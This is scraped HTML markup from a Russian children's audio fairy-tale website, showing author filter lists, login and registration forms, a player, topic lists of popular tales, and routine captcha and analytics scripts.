filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_5" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=pro_detej-a_n_rybakov" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=pro_detej-a_n_rybakov&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=pro_detej-a_n_rybakov&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769823332"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146892
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" 